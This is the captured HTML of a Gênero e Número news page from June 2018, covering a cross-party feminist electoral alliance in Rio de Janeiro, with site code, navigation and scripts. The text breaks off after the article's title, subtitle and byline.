

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.generonumero.media/reportagens/ativistas-bancada-feministe-2/
body_size: 14759
content:
<!DOCTYPE html>
<html>
  <head>
        
    <meta charset="utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="HandheldFriendly" content="True" />
    <meta name="mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <meta property="og:locale" content="pt-br" />
    <meta property="og:type" content="article" />
    <meta property="og:site_name" content="Gênero e Número" />
    <meta property="og:url" content="https://www.generonumero.media/reportagens/ativistas-bancada-feministe-2/" />
    <meta property="og:title" content="Pré-candidatas e ativistas se unem em aliança suprapartidária para promover eleição feminista no Rio de Janeiro" />
    <meta name="twitter:site" content="https://www.generonumero.media/reportagens/ativistas-bancada-feministe-2/" />
    <meta name="twitter:card" content="summary_large_image" />

    <meta name="twitter:image" content="https://www.generonumero.media/wp-content/uploads/2018/06/23021047270_8918557797_k-300x200.jpeg" />
    <meta property="og:image" content="https://www.generonumero.media/wp-content/uploads/2018/06/23021047270_8918557797_k-300x200.jpeg" />
    
    <meta property="og:image:width" content="300" />
    <meta property="og:image:height" content="200" />
    <meta property="og:description" content="Bancada Feministe quer unificar as mulheres progressistas do Estado para as eleições deste ano" />
    <meta property="title" content="Pré-candidatas e ativistas se unem em aliança suprapartidária para promover eleição feminista no Rio de Janeiro" />
    <meta name="description" content="Bancada Feministe quer unificar as mulheres progressistas do Estado para as eleições deste ano">
    <meta name="robots" content="index, follow"/>
    <link rel="shortcut icon" sizes="any" type="image/svg+xml" href="https://www.generonumero.media/wp-content/themes/generoenumero/assets/favicon.png" />
    <title>Gênero e Número</title>
    <meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.generonumero.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.generonumero.media%2Freportagens%2Fativistas-bancada-feministe-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.generonumero.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.generonumero.media%2Freportagens%2Fativistas-bancada-feministe-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.generonumero.media/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flick-css' href='https://www.generonumero.media/wp-content/plugins/mailchimp/assets/css/flick/flick.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://www.generonumero.media/wp-content/plugins/mailchimp/assets/css/frontend.css?ver=2.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.generonumero.media/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.generonumero.media/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.generonumero.media/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.generonumero.media/wp-json/wp/v2/reportagens/8114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.generonumero.media/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.generonumero.media/reportagens/ativistas-bancada-feministe-2/" />
<link rel='shortlink' href='https://www.generonumero.media/?p=8114' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"reportagens","pagePostType2":"single-reportagens","pageCategory":["politica-2018"],"pageAttributes":["notas"],"pagePostAuthor":"Vitória Régia da Silva"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4HQT8H');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <link rel="canonical" href="https://www.generonumero.media/reportagens/ativistas-bancada-feministe-2/"/>
    <link rel="alternate" hreflang="x-default" href="https://www.generonumero.media/reportagens/ativistas-bancada-feministe-2/" />
    <link rel="stylesheet" href="https://use.typekit.net/wnf1exj.css">
    <link rel="stylesheet" type="text/css" href="https://www.generonumero.media/wp-content/themes/generoenumero/build/style.css" />
  </head>

  <body class="wp-singular reportagens-template-default single single-reportagens postid-8114 wp-theme-generoenumero">
    <!-- Google Tag Manager (noscript) -->
    <noscript>
      <iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-P4HQT8H"
        height="0" width="0"
        style="display:none;visibility:hidden"
      ></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="header-wrap">
    <header class="header">
      <div class="menu-container">
        <button class="header-btn menu-open">
          <span></span>
        </button>
        <nav class="menu-modal">
          <div class="menu-modal-header">
            <button class="menu-close">close</button>
            <a href="https://www.generonumero.media/apoie/" class="support-btn">Apoie a GN</a>
          </div>
          <div class="menu-modal-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-380" class="menu-item menu-item-type-post_type_archive menu-item-object-reportagens menu-item-380"><a href="https://www.generonumero.media/reportagens/">Reportagens</a></li>
<li id="menu-item-32591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32591"><a href="#">Coleções</a>
<ul class="sub-menu">
	<li id="menu-item-32592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32592"><a href="https://www.generonumero.media/aborto-em-pilulas/">Aborto em pílulas</a></li>
	<li id="menu-item-32603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32603"><a href="https://www.generonumero.media/aborto-e-ciencia/">Aborto, ciência e mortalidade materna</a></li>
	<li id="menu-item-32602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32602"><a href="https://www.generonumero.media/8m-mulheres-trans/">Março das mulheres trans</a></li>
	<li id="menu-item-32593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32593"><a href="https://www.generonumero.media/politica-do-cuidado/">Política do cuidado</a></li>
	<li id="menu-item-32601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32601"><a href="https://www.generonumero.media/o-legado-de-marielle-franco/">O legado de Marielle Franco</a></li>
</ul>
</li>
<li id="menu-item-381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-381"><a href="#">Temas</a>
<ul class="sub-menu">
	<li id="menu-item-383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-383"><a href="https://www.generonumero.media/assuntos/politica/">Política</a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-384"><a href="https://www.generonumero.media/assuntos/trabalho/">Trabalho</a></li>
	<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-385"><a href="https://www.generonumero.media/assuntos/direitos-reprodutivos/">Direitos reprodutivos</a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://www.generonumero.media/assuntos/lgbtqia/">LGBTQIA+</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://www.generonumero.media/assuntos/indigenas/">Indígenas</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://www.generonumero.media/assuntos/ciencia-educacao-cultura/">Ciência, educação &amp; cultura</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://www.generonumero.media/assuntos/violencia/">Violência</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://www.generonumero.media/assuntos/saude/">Saúde</a></li>
</ul>
</li>
<li id="menu-item-378" class="menu-item menu-item-type-post_type_archive menu-item-object-entrevistas menu-item-378"><a href="https://www.generonumero.media/entrevistas/">Entrevistas</a></li>
<li id="menu-item-21421" class="menu-item menu-item-type-post_type_archive menu-item-object-webstories menu-item-21421"><a href="https://www.generonumero.media/webstories/">Webstories</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type_archive menu-item-object-artigos menu-item-379"><a href="https://www.generonumero.media/artigos/">Artigos</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://www.generonumero.media/para-assistir/">Para assistir</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://www.generonumero.media/sobre/">Sobre</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://www.generonumero.media/republique/">Republique</a></li>
<li id="menu-item-26373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26373"><a href="https://www.generonumero.media/dados-abertos/">Dados abertos</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-382"><a href="#">Projetos GN</a>
<ul class="sub-menu">
	<li id="menu-item-392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-392"><a target="_blank" href="https://racismo.generonumero.media/">Racismo à Brasileira</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-393"><a target="_blank" href="https://institutoavon.org.br/outubrorosa/cancerdemamahoje/">Câncer de Mama Hoje</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-394"><a target="_blank" href="https://www.openciencia.com.br/">Open Box da Ciência</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-395"><a target="_blank" href="https://www.reinodadesinformacao.com.br/">Reino Sagrado da Desinformação</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-396"><a target="_blank" href="https://religiaoepoder.org.br/">Religião e Poder</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-397"><a target="_blank" href="http://violencialgbt.com.br/">Violência Contra LGBT+</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-398"><a target="_blank" href="https://www.mulheresnojornalismo.org.br/">Mulheres no Jornalismo</a></li>
</ul>
</li>
<li id="menu-item-32604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32604"><a href="https://www.generonumero.media/eleicoes-2022/">Eleições 2022</a></li>
<li id="menu-item-32605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32605"><a href="https://generonumero.media/eleicoes2020/">Eleições 2020</a></li>
</ul></div>          </div>
        </nav>
      </div>

      <a href="https://www.generonumero.media" class="header-logo">
        <svg viewBox="0 0 868.82 827.88">
          <path 
            fill="#fff" 
            d="M847.94,126.45A126.83,126.83,0,0,0,721.11,253.28v170h85.32V259.7a41.51,41.51,0,0,1,83,0V423.29h85.32v-170A126.83,126.83,0,0,0,847.94,126.45Z"
            transform="translate(-105.96 -126.45)"
          />
          <path 
            fill="#fff" 
            d="M806.49,597.48V490.18H570.1V622h99.39l.15,0c-9.11,109.88-101.16,196.22-213.38,196.22C338,818.16,242.13,722.29,242.13,604S338,389.9,456.26,389.9a213.19,213.19,0,0,1,114.68,33.27l72.93-115a348.68,348.68,0,0,0-187.61-54.42C262.79,253.73,106,410.56,106,604s156.83,350.3,350.3,350.3S806.56,797.49,806.56,604C806.56,601.84,806.53,599.66,806.49,597.48Z" 
            transform="translate(-105.96 -126.45)"
          />
          <path fill="#fff"  d="M669.64,622" transform="translate(-105.96 -126.45)"/>
        </svg>
      </a>

      <nav class="header-menu">
        <a href="https://www.generonumero.media">Home</a>
        <a href="https://www.generonumero.media/sobre/">Sobre</a>
        <a href="https://www.generonumero.media/newsletter/">Newsletter</a>
        <a href="https://www.generonumero.media/apoie/" class="support-btn">Apoie a GN</a>
        <div class="header-menu-search">
          <form 
          	role="search"
          	method="get"
            action="https://www.generonumero.media/"
          >
            <label style="display: none">Busca</label>
          	<input
              class="hidden"
              type="text"
              value=""
              name="s"
              id="s"
              placeholder="pesquisar"
              autocomplete="off"
            />
            <button aria-label="Enviar" class="send-search">
              Enviar
            </button>
          </form>
          <button aria-label="Busca" class="open-search">
            <svg viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg" width="24px" height="25px">
              <path d="M23.3875 22.1125L17.8875 16.625C19.2587 14.878 20.0027 12.7207 20 10.5C20 7.84775 18.9464 5.30425 17.071 3.429C15.1956 1.5537 12.652 0.5 10 0.5C7.348 0.5 4.80425 1.55363 2.929 3.429C1.0537 5.3044 0 7.848 0 10.5C0 13.152 1.05363 15.6958 2.929 17.571C4.8044 19.4463 7.348 20.5 10 20.5C12.2208 20.5027 14.378 19.7587 16.125 18.3875L21.6125 23.8875C21.8472 24.1241 22.1667 24.2572 22.5 24.2572C22.8333 24.2572 23.1528 24.1241 23.3875 23.8875C23.6241 23.6528 23.7572 23.3333 23.7572 23C23.7572 22.6667 23.6241 22.3472 23.3875 22.1125ZM10 18C8.01085 18 6.10325 17.2099 4.69675 15.8033C3.2902 14.3968 2.50008 12.4891 2.50008 10.5001C2.50008 8.51108 3.2902 6.60332 4.69675 5.19682C6.1033 3.79027 8.011 3.00015 10 3.00015C11.989 3.00015 13.8968 3.79027 15.3033 5.19682C16.7098 6.60337 17.4999 8.51108 17.4999 10.5001C17.4999 12.4891 16.7098 14.3968 15.3033 15.8033C13.8967 17.2099 11.989 18 10 18Z" fill="black"/>
            </svg>
          </button>
        </div>
      </nav>
    </header>
    <nav class="header-submenu">
      <div class="header-submenu-category">
        <a href="https://www.generonumero.media/colecoes/eleicoes-2022/">Eleições 2022</a>
        <a href="https://www.generonumero.media/assuntos/aborto/">Aborto</a>
        <a href="https://www.generonumero.media/assuntos/violencia/">Violência</a>
        <a href="https://www.generonumero.media/assuntos/lgbtqia/">LGBTQIA+</a>
        <a href="https://racismo.generonumero.media/" target="_blank">Racismo à Brasileira</a>
      </div>
      <div class="header-submenu-share">
        <a href="https://www.generonumero.media/reportagens">
          <svg width="21" height="22" viewBox="0 0 21 22" fill="none" >
            <path d="M13.3044 18.2898L8.09028 13.0757L20.4649 13.1625L20.4344 8.80694L8.25512 8.7215L13.142 3.83466L10.1537 0.84636L3.00731 7.99271L2.54699e-05 11L2.98832 13.9883L10.2971 21.2971L13.3044 18.2898Z" fill="black"/>
          </svg>
          <span>
            ir para Reportagens          </span>
        </a>

                
        <ul class="social a2a_kit a2a_kit_size_32 a2a_default_style">
			  	<li><p>Compartilhe:</p></li>
          <li><a class="a2a_button_facebook"></a></li>
          <li><a class="a2a_button_linkedin"></a></li>
          <li><a class="a2a_button_twitter"></a></li>
          <li><a class="a2a_button_whatsapp"></a></li>
          <script async src="https://static.addtoany.com/menu/page.js"></script>
			  </ul>
      </div>
    </nav>
    </div>

      <main class="page-single post">
		<div class="progress"></div>
		
		<section class="post-banner">
			<figure class="hero-new">
				<div>
					<img width="1300" height="866" src="https://www.generonumero.media/wp-content/uploads/2018/06/23021047270_8918557797_k.jpeg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.generonumero.media/wp-content/uploads/2018/06/23021047270_8918557797_k.jpeg 1300w, https://www.generonumero.media/wp-content/uploads/2018/06/23021047270_8918557797_k-300x200.jpeg 300w, https://www.generonumero.media/wp-content/uploads/2018/06/23021047270_8918557797_k-1024x682.jpeg 1024w, https://www.generonumero.media/wp-content/uploads/2018/06/23021047270_8918557797_k-768x512.jpeg 768w, https://www.generonumero.media/wp-content/uploads/2018/06/23021047270_8918557797_k-600x400.jpeg 600w, https://www.generonumero.media/wp-content/uploads/2018/06/23021047270_8918557797_k-1200x800.jpeg 1200w" sizes="(max-width: 1300px) 100vw, 1300px" />					<span class="credit"></span>
				</div>
				<figcaption>Foto: Mídia Ninja</figcaption>
			</figure>
		</section>

		<section class="post-wrapper">
			<div class="content">
				<div class="hero">
					<h1 class="title">Pré-candidatas e ativistas se unem em aliança suprapartidária para promover eleição feminista no Rio de Janeiro</h1>
					<time class="date" datetime="28 de junho de 2018">
          	28 de junho de 2018        	</time>
					<p class="subtitle"><p style="text-align: justify;"><em>Bancada Feministe quer unificar as mulheres progressistas do Estado para as eleições deste ano</em></p>
<p style="text-align: justify;"><strong>Por Vitória Régia da Silva*</strong></p>
</p>
				</div>

				<div class="author">
					<div class="author-container">
													<div>
